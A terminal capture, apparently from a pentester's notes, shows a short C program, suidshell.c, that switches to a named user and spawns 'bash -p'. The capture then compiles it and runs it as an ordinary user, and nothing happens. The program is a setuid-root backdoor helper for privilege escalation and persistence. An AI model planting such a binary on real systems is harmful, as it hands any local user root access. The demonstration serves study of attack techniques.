 sn🥶vvcr💥sh on macbo🍏k in /tmp at [17/07 23:35]
$ bat suidshell.c
File: suidshell.c
1 #include <stdlib.h>
2 #include <sys/types.h>
3 #include <pwd.h>
4 #include <unistd.h>
5
6 void change_to_user (const char *szUserName)
7 {
8     struct passwd *pw;
9     pw = getpwnam(szUserName);
10
11     if (pw != NULL)
12     {
13         uid_t uid = pw->pw_uid;
14         if (setuid (uid) == 0) system("/bin/bash -p");
15     }
16 }
17
18 int main (int argc, char **argv)
19 {
20     if (argc == 1) return 1;
21     for (int i = 1; i < argc; i++) change_to_user(argv[i]);
22     return 0;
23 }
sn🥶vvcr💥sh on macbo🍏k in /tmp at [17/07 23:35]
$ gcc -o suidshell suidshell.c
sn🥶vvcr💥sh on macbo🍏k in /tmp at [17/07 23:35]
$ ls -la suidshell
-rwxr-xr-x  1 snovvcrash  wheel  33558 17 июл 23:35 suidshell
sn🥶vvcr💥sh on macbo🍏k in /tmp at [17/07 23:35]
$ ./suidshell root
sn🥶vvcr💥sh on macbo🍏k in /tmp at [17/07 23:35]
$ echo 'nothing happend :('
nothing happend :(